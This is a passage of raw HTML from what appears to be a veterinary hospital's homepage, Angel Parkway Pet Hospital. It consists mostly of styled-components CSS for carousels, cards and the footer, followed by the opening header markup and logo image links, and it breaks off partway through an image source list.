@media (max-width:1023px){.ewAkPK .variation-b .slick_anchor{width:280px;}}/*!sc*/
.ewAkPK .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.ewAkPK .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#484141);}/*!sc*/
.ewAkPK .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.ewAkPK .five-card{margin:var(--sc-5-card--container-margin_mobile,0 0 80px);}/*!sc*/
@media (min-width:1024px){.ewAkPK .five-card{min-width:100%;margin:var(--sc-5-card--container-margin_desktop,0);line-height:0;}}/*!sc*/
.ewAkPK .variation-a .slick_para{position:absolute;bottom:0;height:20%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;background-color:hsl(from var(--sc-5-card--bg-color-para,#FFFFFF) h s l / calc(1 - 0.2));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
.ewAkPK .variation-a .slick_para .arrow:after{content:'';}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.ewAkPK .variation-a .slick_para{width:100%;}}/*!sc*/
.ewAkPK .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.ewAkPK .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .ImageLinkContainer{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;}}/*!sc*/
.ewAkPK .variation-a .imageWrapper{width:100%;overflow:hidden;opacity:0.9;height:calc(1.3022 * (100vw ));max-height:586px;}/*!sc*/
@media (min-width:768px){.ewAkPK .variation-a .imageWrapper{height:586px;}}/*!sc*/
@media (min-width:1024px){.ewAkPK .variation-a .imageWrapper{max-height:395px;height:calc(1.4630 * (20vw ));width:100%;}}/*!sc*/
@media (min-width:1366px){.ewAkPK .variation-a .imageWrapper{max-height:469px;height:calc(1.4656 * (20vw ));width:100%;}}/*!sc*/
.ewAkPK .variation-a .slick_anchor{width:100%;max-width:450px;}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#423F40);}/*!sc*/
.ewAkPK .variation-a .slick_anchor:hover .slick_para{height:25%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);}/*!sc*/
.ewAkPK .variation-a .slick_image{margin:0;}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#484141);}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#FFFFFF);}/*!sc*/
.ewAkPK .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#FFFFFF);stroke:var(--sc-5-card--icon-color-hover,#FFFFFF);}/*!sc*/
.ewAkPK .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g139[id="sc-1mdi61j-0"]{content:"ewAkPK,"}/*!sc*/
.hKxxLl{background-color:var(--sc-utility--bg-color,#FFFFFF);background-size:cover;}/*!sc*/
.hKxxLl .showAllTilesContainer{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media (min-width:1024px){.hKxxLl .showAllTilesContainer{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.hKxxLl .slick_anchor{position:relative;}/*!sc*/
.hKxxLl .slick-dots{bottom:-45px;}/*!sc*/
.hKxxLl .heading_four{color:var(--sc-5-card--text-color,#2B2B2B);}/*!sc*/
.hKxxLl .variation-b .slick_para{text-align:center;line-height:0;}/*!sc*/
.hKxxLl .variation-b .slick_para p{margin-top:var(--sc-spacing-3,10px);margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.hKxxLl .variation-b .imageWrapper{display:inline-block;width:198px;overflow:hidden;height:198px;}/*!sc*/
.hKxxLl .variation-b .imageWrapper svg g > *{fill:var(--sc-5-card--icon-color,#484141);stroke:var(--sc-5-card--icon-color,#484141);}/*!sc*/
@media (max-width:1366px){.hKxxLl .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1024px){.hKxxLl .variation-b .imageWrapper{width:180px;height:180px;}}/*!sc*/
@media (max-width:1023px){.hKxxLl .variation-b .imageWrapper{width:280px;height:280px;}}/*!sc*/
.hKxxLl .variation-b .slick_anchor{box-shadow:0 0 30px 0 rgba(0,0,0,0.05);text-align:center;width:198px;background-color:var(--sc-5-card--bg-color-b,#FFFFFF);}/*!sc*/
@media (max-width:1366px){.hKxxLl .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1024px){.hKxxLl .variation-b .slick_anchor{width:180px;}}/*!sc*/
@media (max-width:1023px){.hKxxLl .variation-b .slick_anchor{width:280px;}}/*!sc*/
.hKxxLl .variation-b .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
.hKxxLl .variation-b .slick_header{display:inline-block;color:var(--sc-5-card--cta-color-b,#484141);}/*!sc*/
.hKxxLl .variation-b .slick-arrow{width:46px;height:46px;border-radius:25px;}/*!sc*/
.hKxxLl .five-card{margin:var(--sc-5-card--container-margin_mobile,0 0 80px);}/*!sc*/
@media (min-width:1024px){.hKxxLl .five-card{min-width:100%;margin:var(--sc-5-card--container-margin_desktop,0);line-height:0;}}/*!sc*/
.hKxxLl .variation-a .slick_para{position:absolute;bottom:0;height:20%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;background-color:hsl(from var(--sc-5-card--bg-color-para,#FFFFFF) h s l / calc(1 - 0.2));word-break:break-word;width:100%;overflow:hidden;}/*!sc*/
.hKxxLl .variation-a .slick_para .arrow:after{content:'';}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .slick_para{width:100%;}}/*!sc*/
@media (min-width:1366px){.hKxxLl .variation-a .slick_para{width:100%;}}/*!sc*/
.hKxxLl .variation-a .slick_header{padding:var(--sc-spacing-5,24px) var(--sc-spacing-4,15px);margin:0;outline-offset:-12px;}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .slick_header{padding:var(--sc-spacing-4,17px) var(--sc-spacing-4,15px);}}/*!sc*/
.hKxxLl .variation-a .ImageLinkContainer{line-height:0;text-align:center;}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .ImageLinkContainer{-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%;}}/*!sc*/
.hKxxLl .variation-a .imageWrapper{width:100%;overflow:hidden;opacity:0.9;height:calc(1.3022 * (100vw - 15px));max-height:586px;}/*!sc*/
@media (min-width:768px){.hKxxLl .variation-a .imageWrapper{height:586px;}}/*!sc*/
@media (min-width:1024px){.hKxxLl .variation-a .imageWrapper{max-height:395px;height:calc(1.4630 * (20vw - 3px));width:100%;}}/*!sc*/
@media (min-width:1366px){.hKxxLl .variation-a .imageWrapper{max-height:469px;height:calc(1.4656 * (20vw - 3px));width:100%;}}/*!sc*/
.hKxxLl .variation-a .slick_anchor{width:100%;max-width:450px;}/*!sc*/
.hKxxLl .variation-a .slick_anchor:hover .imageWrapper{opacity:1;-webkit-transition:opacity 0.5s ease-out;transition:opacity 0.5s ease-out;}/*!sc*/
.hKxxLl .variation-a .slick_anchor:hover .heading_four{color:var(--sc-5-card--text-color-hover,#423F40);}/*!sc*/
.hKxxLl .variation-a .slick_anchor:hover .slick_para{height:25%;-webkit-transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);transition:0.35s cubic-bezier(0.17,0.67,0.5,1.03);}/*!sc*/
.hKxxLl .variation-a .slick_image{margin:0;}/*!sc*/
.hKxxLl .variation-b .slick_anchor:hover{background-color:var(--sc-5-card--bg-color-b-hover,#484141);}/*!sc*/
.hKxxLl .variation-b .slick_anchor:hover .slick_header{color:var(--sc-5-card--cta-color-b-hover,#FFFFFF);}/*!sc*/
.hKxxLl .variation-b .slick_anchor:hover svg g > *{fill:var(--sc-5-card--icon-color-hover,#FFFFFF);stroke:var(--sc-5-card--icon-color-hover,#FFFFFF);}/*!sc*/
.hKxxLl .nva-5-card__ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-top:var(--g-spacing-10);padding-inline:var(--l-padding-inline);}/*!sc*/
data-styled.g140[id="sc-1mdi61j-1"]{content:"hKxxLl,"}/*!sc*/
.gxjbeb{position:absolute;width:100%;text-align:center;bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);padding:var(--sc-text-card--hero-padding,30px 20px 0);color:var(--sc-text-card--text-color-dark,#423F40);}/*!sc*/
.variation-c .sc-5mwt0n-0{text-align:center;}/*!sc*/
@media (min-width:1024px){.variation-c .sc-5mwt0n-0.textright{text-align:right;}.variation-c .sc-5mwt0n-0.textleft{text-align:left;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .sc-5mwt0n-0{text-align:center;position:relative;bottom:0;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@media (max-width:1023px){.mobile-variation-full .sc-5mwt0n-0{text-align:center;padding:var(--sc-text-card--hero-padding,30px 20px 0);}}/*!sc*/
@media (max-width:1024px){.variation-a .sc-5mwt0n-0,.variation-b .gxjbeb{padding:var(--sc-text-card--hero-padding,30px 20px 0);text-align:center;}}/*!sc*/
@media (min-device-width :768px) and (max-device-width :1023px){.gxjbeb{padding:var(--sc-text-card--hero-padding_tablet,30px 114px 0);}}/*!sc*/
@media (min-width:1024px){.gxjbeb{position:absolute;bottom:50%;}.gxjbeb.variation-a,.gxjbeb.variation-a.text-video{padding:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);-webkit-transform:translateY(50%);-ms-transform:translateY(50%);transform:translateY(50%);width:50%;text-align:left;}.gxjbeb.variation-a.textleft,.gxjbeb.variation-a.text-video.textleft{text-align:left;}.gxjbeb.variation-a.textright,.gxjbeb.variation-a.text-video.textright{text-align:right;right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}.gxjbeb.variation-a.centerbottom,.gxjbeb.variation-a.text-video.centerbottom{text-align:center;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);margin-left:0;}.gxjbeb.variation-b,.gxjbeb.variation-b.text-video{padding:0;width:50%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%);left:unset;}.gxjbeb.variation-b.textleft,.gxjbeb.variation-b.text-video.textleft{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);left:0;margin-left:var(--sc-text-card--hero-padding_tablet,108px);}.gxjbeb.variation-b.textright,.gxjbeb.variation-b.text-video.textright{-webkit-transform:translate(0%,50%);-ms-transform:translate(0%,50%);transform:translate(0%,50%);right:0;margin-right:var(--sc-text-card--hero-padding_tablet,108px);}}/*!sc*/
.gxjbeb.variation-gallery-modal{position:static;padding:var(--sc-spacing-5,30px);width:100%;-webkit-transform:translateY(0%);-ms-transform:translateY(0%);transform:translateY(0%);margin-left:0;}/*!sc*/
.gxjbeb.variation-gallery-modal.text-video{display:block;}/*!sc*/
.gxjbeb .card-header{margin-bottom:0;display:block;}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-header{margin-bottom:var(--sc-spacing-3,10px);}.gxjbeb .card-header a{line-height:1;}}/*!sc*/
.gxjbeb .card-subHeading{margin-bottom:var(--sc-spacing-2,5px);display:block;}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-subHeading{margin-bottom:var(--sc-spacing-3,10px);}}/*!sc*/
@media (min-width:1024px){.variation-a .sc-5mwt0n-0 p,.variation-a .gxjbeb .card-subHeading,.variation-a .gxjbeb .card-header,.variation-a .gxjbeb .card-rich-text *,.variation-b .gxjbeb p,.variation-b .gxjbeb .card-subHeading,.variation-b .gxjbeb .card-header,.variation-b .gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-light,#FFFFFF);text-shadow:0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5),0px 0px 4px rgba(0,0,0,0.5);}}/*!sc*/
@media (max-width:1023px){.mobile-variation-split .variation-a .sc-5mwt0n-0 p,.mobile-variation-split .variation-a .gxjbeb .card-subHeading,.mobile-variation-split .variation-a .gxjbeb .card-header,.mobile-variation-split .variation-a .gxjbeb .card-rich-text *,.mobile-variation-split .variation-b .gxjbeb p,.mobile-variation-split .variation-b .gxjbeb .card-subHeading,.mobile-variation-split .variation-b .gxjbeb .card-header,.mobile-variation-split .variation-b .gxjbeb .card-rich-text *,.mobile-variation-split .variation-c .gxjbeb p,.mobile-variation-split .variation-c .gxjbeb .card-subHeading,.mobile-variation-split .variation-c .gxjbeb .card-header,.mobile-variation-split .variation-c .gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-dark,#423F40);text-shadow:none;}}/*!sc*/
@media (max-width:767px){.bg-color-override .sc-5mwt0n-0 p,.bg-color-override .gxjbeb .card-subHeading,.bg-color-override .gxjbeb .card-header,.bg-color-override .gxjbeb .card-rich-text *{text-shadow:none;}}/*!sc*/
@media (max-width:1023px){.gxjbeb p,.gxjbeb .card-subHeading,.gxjbeb .card-header,.gxjbeb .card-rich-text *{color:var(--sc-text-card--text-color-light,#FFFFFF);text-shadow:0px 4px 4px rgba(0,0,0,0.3);}}/*!sc*/
.gxjbeb a{line-height:var(--sc-button--line-height-link-hero,24px);}/*!sc*/
.gxjbeb a.sg-btn-cpnt{text-align:center;}/*!sc*/
@media (max-width:767px){.gxjbeb a.sg-btn-cpnt{padding:15px 35px;}}/*!sc*/
.gxjbeb .card-rich-text ul li{display:block;}/*!sc*/
.gxjbeb .card-rich-text ul li p{display:list-item;list-style-type:'•  ';list-style-position:inside;}/*!sc*/
.gxjbeb .card-rich-text ol li{display:block;}/*!sc*/
.gxjbeb .card-rich-text ol li p{display:list-item;list-style-position:inside;}/*!sc*/
@media (min-width:320px){.gxjbeb .card-rich-text p{margin-bottom:var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.gxjbeb .card-rich-text p{margin-bottom:var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-5mwt0n-0 .card-rich-text p{font-size:var(--sc-text-card--hero-rich-text-size,22px);}}/*!sc*/
.gxjbeb .arrow{min-width:182px;text-align:center;word-wrap:break-word;white-space:pre-line;}/*!sc*/
data-styled.g141[id="sc-5mwt0n-0"]{content:"gxjbeb,"}/*!sc*/
.kvOiQs{background-color:var(--sc-utility--bg-color,#423F40);border-top:1px solid var(--sc-footer--seperator-color,#FFFFFF);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;color:var(--sc-footer--text-color,function (props) { var _props$globalFooterPr4,_props$theme5; return (0,_utils_utilityFunction__WEBPACK_IMPORTED_MODULE_1__/* .getFooterTextColorStyle */ .FA)(props === null || props === void 0 ? void 0 :(_props$globalFooterPr4 = props.globalFooterProps) === null || _props$globalFooterPr4 === void 0 ? void 0 :_props$globalFooterPr4.fontColor,props === null || props === void 0 ? void 0 :(_props$theme5 = props.theme) === null || _props$theme5 === void 0 ? void 0 :_props$theme5.footer,props.theme.footer.textColor); });}/*!sc*/
.kvOiQs .variation-b .copyright{margin-top:18px;}/*!sc*/
.kvOiQs .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.kvOiQs .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.kvOiQs .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.kvOiQs .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.kvOiQs{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.kvOiQs{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.kvOiQs{padding:30px 30px 20px;}}/*!sc*/
data-styled.g144[id="sc-1tmcds5-0"]{content:"kvOiQs,"}/*!sc*/
.dQGchl{background-color:var(--sc-utility--bg-color,#423F40);border-top:1px solid var(--sc-footer--seperator-color,#FFFFFF);background-position:center;background-repeat:no-repeat;background-size:cover;width:100%;padding:30px 15px 15px;}/*!sc*/
.dQGchl .variation-b .copyright{margin-top:18px;}/*!sc*/
.dQGchl .variation-b .copyright ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.dQGchl .variation-b .copyright ul li{margin-bottom:0;}/*!sc*/
.dQGchl .variation-b .social-icons{display:none;}/*!sc*/
@media (min-width:1024px){.dQGchl .variation-b .social-icons{display:block;}}/*!sc*/
@media (min-width:320px){.dQGchl{padding:30px 0 16px;}}/*!sc*/
@media (min-width:1024px){.dQGchl{padding:30px 30px 40px;}}/*!sc*/
@media (min-width:1366px){.dQGchl{padding:30px 30px 20px;}}/*!sc*/
data-styled.g145[id="sc-1tmcds5-1"]{content:"dQGchl,"}/*!sc*/
.hero-carousel .sc-1kqzeed-0{position:relative;}/*!sc*/
.dtEQov .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.dtEQov .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g146[id="sc-1kqzeed-0"]{content:"dtEQov,"}/*!sc*/
.hero-carousel .sc-1kqzeed-1{position:relative;}/*!sc*/
.kKJXO .cardNumbers{text-align:center;padding-top:10px;font-family:var(--sc-font-family-p,MontserratRegular,sans-serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
@media (min-width:1024px){.kKJXO .cardNumbers{padding:30px 0 10px;}}/*!sc*/
@media (max-width:1023px){}/*!sc*/
data-styled.g147[id="sc-1kqzeed-1"]{content:"kKJXO,"}/*!sc*/
.kwCoZU{background-color:var(--sc-carousel--hero-bg-color,#F8F6F1);line-height:0;}/*!sc*/
.kwCoZU .video-container{pointer-events:none;}/*!sc*/
.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{margin-bottom:0;position:absolute;width:100%;height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:calc(0.5625 * 1024px);height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1024px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * (1280px - 15px));max-height:calc(0.5625 * 1280px);}}/*!sc*/
@media (min-width:1280px){.kwCoZU .video-container.variation-a iframe,.kwCoZU .video-container.variation-b iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);max-height:900px;height:calc(0.5625 * (100vw - 15px));}}/*!sc*/
.kwCoZU .video-container.variation-c iframe{margin-bottom:0;position:absolute;width:calc(100vw + 2px);height:calc(0.5625 * (100vw - 15px));max-height:900px;z-index:0;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);}/*!sc*/
@media (min-width:768px){.kwCoZU .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1024px);}}/*!sc*/
@media (min-width:1024px){.kwCoZU .video-container.variation-c iframe{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);height:calc(0.5625 * 1280px);}}/*!sc*/
.kwCoZU .card-header{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:1024px){.kwCoZU .hero-carousel .variation-a.small .slick-arrow,.kwCoZU .hero-carousel .variation-b.small .slick-arrow{top:156px;}.kwCoZU .hero-carousel .variation-a.medium .slick-arrow,.kwCoZU .hero-carousel .variation-b.medium .slick-arrow{top:208px;}}/*!sc*/
.kwCoZU .slick-arrow{display:block !important;}/*!sc*/
@media (min-width:1024px){.kwCoZU .slick-arrow{display:block !important;}}/*!sc*/
@media (max-width:1023px) and (min-width:767px){.kwCoZU .slick-arrow{top:210px;}}/*!sc*/
@media (max-width:767px){.kwCoZU .slick-arrow{top:125px;}}/*!sc*/
.kwCoZU .slick-dots{width:100%;padding-bottom:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){}/*!sc*/
@media (min-width:1024px){.kwCoZU .slick-dots{padding-bottom:0;}}/*!sc*/
data-styled.g148[id="sc-7us19m-0"]{content:"kwCoZU,"}/*!sc*/
@media (min-width:1024px){.hdQjvS.is-sticky-desktop{position:-webkit-sticky;position:sticky;top:0;z-index:150;}.hdQjvS.is-sticky-desktop.is-overlay{position:fixed;width:100%;max-width:var(--l-boundary-width);}@supports (-webkit-animation-timeline:scroll()) or (animation-timeline:scroll()){.hdQjvS.is-sticky-desktop .header-container > .logo-left{-webkit-animation:sticky-header-height linear;animation:sticky-header-height linear;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}.hdQjvS.is-sticky-desktop .navbar-links > .logo-center{--logo-padding-y:68px;--logo-padding-y-end:55px;-webkit-animation-name:sticky-header-height;animation-name:sticky-header-height;-webkit-animation-timeline:scroll();animation-timeline:scroll();-webkit-animation-range:0 300px;animation-range:0 300px;-webkit-animation-fill-mode:both;animation-fill-mode:both;}}}/*!sc*/
data-styled.g156[id="sc-30lrjm-0"]{content:"hdQjvS,"}/*!sc*/
@-webkit-keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
@keyframes izIiNn{0%{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}}/*!sc*/
data-styled.g158[id="sc-keyframes-izIiNn"]{content:"izIiNn,"}/*!sc*/
</style></head><body><div id="__next"><div class="p-homepage wrapper"><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-KH882W6" alt=""/></noscript><noscript><img class="gtm-noscript-hide" src="https://www.googletagmanager.com/ns.html?id=GTM-582L28Q7" alt=""/></noscript><a title="Skip to Primary Content" role="link" href="#mainContent" class="nva-anchor nva-anchor--skip-button sg-btn-cpnt skip-button sc-1ux5mjm-1 iOMHcu" target="_self">Skip to Primary Content</a><div data-sticky="start" style="position:absolute;top:100px;right:0;height:1px;width:1px"></div><div data-sticky="end" style="position:absolute;top:200px;right:0;height:1px;width:1px"></div><div class="nva-header-wrapper is-sticky-desktop sc-30lrjm-0 hdQjvS"><section class="sc-59lghw-0 gnmUCL nva-emergency-banner sc-59lghw-1 ccmZpn nva-header-wrapper__emergency-banner"><div id="emergency-banner" class="nva-emergency-banner__div banner-div"><div class="nva-emergency-banner__text banner-text"></div></div></section><nav class="nva-global-header-old global-headers logo-center sc-torseh-0 gtfbLu nva-global-header__general-practice burger-close"><div class="main-container"><div class="header-container"><a title="navbar toggler" role="button" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-hamburger navbar-toggler sc-1d0liqw-0 jBruLP" target="_self" data-analytics-type="global-nav" data-analytics-value="mobile-menu" data-analytics-variation="logo-center"><div class="nva-hamburger--open hamburger-open"><span class="nva-hamburger__bars bars" data-analytics-type="mobile-menu" data-analytics-value="menu_bars_icon"><span></span><span class="nva-hamburger__center center"></span><span></span></span></div></a><div class="sc-62u2kn-0 iCwrDh nva-global-header-old global-headers logo-center sc-torseh-0 gtfbLu nva-global-header__general-practice"><div class="logo-container"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 jEwRKd" target="_self" data-analytics-type="global-nav" data-analytics-value="logo" data-analytics-variation="logo-center"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=180&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=360&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=260&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=520&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=260&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=520&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2ot3kBbvVTL3PRmLnfhMkE/bf0f83489a2f49b2cbcde8ff6de7502e/Angel_Parkway_Pet_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202112040008368382N16D.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=260&amp;q=100, 